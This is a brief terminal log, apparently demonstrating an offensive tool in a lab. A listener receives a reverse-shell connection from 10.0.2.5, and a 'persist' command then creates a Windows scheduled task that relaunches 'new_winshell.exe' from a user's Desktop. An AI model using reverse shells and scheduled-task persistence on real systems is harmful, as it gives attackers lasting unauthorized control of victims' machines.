 listening on [any] 6001 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 49159
persist
NOTE THE SCHEDULED TASK WILL ONLY RUN IF MACHINE IS CONNECTED TO POWER/CHARGING
C:\Users\Jacques\Desktop
Enter the name of the exe you originally sent
new_winshell.exe
Volume in drive C has no label.
Volume Serial Number is 38F2-AC30
Directory of C:\Users\Jacques\Desktop
06/15/2020  01:12 PM         4,839,475 new_winshell.exe
1 File(s)      4,839,475 bytes
Total Files Listed:
1 File(s)      4,839,475 bytes
0 Dir(s)   1,145,597,952 bytes free
Enter the path of the reverse shell in order to create a scheduled task
C:\Users\Jacques\Desktop\new_winshell.exe
Task created! SCHTASKS /QUERY to see new task!